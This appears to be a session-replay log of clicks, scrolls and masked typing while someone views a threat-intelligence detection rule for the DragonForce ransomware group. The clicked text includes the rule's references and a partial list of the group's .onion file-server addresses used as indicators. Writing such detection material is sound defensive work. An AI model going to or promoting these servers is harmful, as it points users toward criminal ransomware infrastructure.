 type on "**********"  scroll, scrollTop: 0, scrollLeft: 1422, axis: horizontal  click on "Initially based in [COUNTRY], with a global affiliate network. Emerged as a ransomware threat actor around mid-2023" at bounding box center (484, 298)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "title   "DragonForce Ransomware" author   "Detecteam" description   "Initially based in Malaysia, with a global affiliate network. Emerged as a ransomware threat actor around mid-2023" revision   1 status   "development" reference   "https://github.com/TheRavenFile/Daily-Hunt/blob/main/DragonForce%20Ransomware" reference   "https://www.ransomware.live/ransomnote/dragonforce/%5Brand %5D .README.txt" reference   "https://www.quorumcyber.com/wp-content/uploads/2025/05/QC-DragonForce-Ransomware-Report.pdf" reference   "https://www.sentinelone.com/blog/dragonforce-ransomware-gang-from-hacktivists-to-high-street-extortionists" reference   " section start " Start " {} section global_variables " __hidden__ " {     $attacker.file.servers = [" dragonforxxbp3awc7mzs5dkswrua3znqyx5roefmi4smjrsdi22xwqd . onion "," zsglo7t7osxyk3vcl7zxzup7hs4ir52sntteymmw63zvoxzcqytlw7qd . onion "," 6dgi54prfmpuuolutr4hl3akasxbx4o34g5y2bj4blrvzzkjemhxenad.onion "," eogeko3sdn66gb7vjpwpmlmmmzfx7umtwaugpf5l6tb5jveolfydnuad . onion "," . ","" at bounding box center (5638, 509)  scroll, scrollTop: 0, scrollLeft: 1422, axis: horizontal  drag, startPoint x: 1227, startPoint y: 409, endPoint x: 1469, endPoint y: 409, distance: 242  scroll, scrollTop: 0, scrollLeft: 75, axis: horizontal  type on "**********" 